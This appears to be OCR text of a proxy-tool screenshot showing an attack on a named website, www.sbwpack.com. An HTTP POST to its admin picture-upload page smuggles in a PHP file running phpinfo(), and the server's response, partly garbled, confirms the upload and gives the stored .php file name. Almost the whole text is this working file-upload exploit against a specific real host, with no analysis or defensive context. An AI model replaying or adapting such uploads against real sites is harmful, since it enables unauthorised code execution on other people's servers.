 3 × 8 × ...
Go Cancel < > Follow redirection Target: http://www.sbwpack.com
Request
Raw Params Headers Hex
POST /admin_topsi/addpic.php?action=upload HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Content-Type: multipart/form-data;
boundary=---------------------------7de1a216f03f2
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host:
Content-Length: 354
Proxy-Connection: Keep-Alive
Pragma: no-cache
-----------------------------7de1a216f03f2
Content-Disposition: form-data; name="mypic";
filename="C:\Users\Administrator\Desktop\info.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------7de1a216f03f2
Content-Disposition: form-data; name="Submit"
upload
-----------------------------7de1a216f03f2--
Response
Raw Headers Hex HTML Render
input {
border-top-width: 1px;
padding-right: 1px;
padding-left: 1px;
border-left-width: 1px;
border-bottom-width: 1px;
border-right-width: 1px;
padding-bottom: 1px;
padding-top: 1px;
border-left-color: #C0C0C0;
border-bottom-color: #C0C0C0;
border-top-color: #C0C0C0;
border-right-color: #C0C0C0;
font-family: Tahoma, Verdana, "宋体";
font-size: 11px;
height: 19px;
color: #000000;
background-color: #FFFFFF; }
-->
</style>
</head>
<body leftmargin="2" topmargin="0" marginwidth="0"
marginheight="0">
<table width="100%" border="0" cellspacing="0" cellpadding="0"
bgcolor="#FFFFFF">
<tr>
<SCRIPT>parent.addform.indexpic.value='1400850100.php'</
RIPT><a
href='javascript:history.go(-1);'>文件上传成功，点击重新上传
/a></tr></table></body>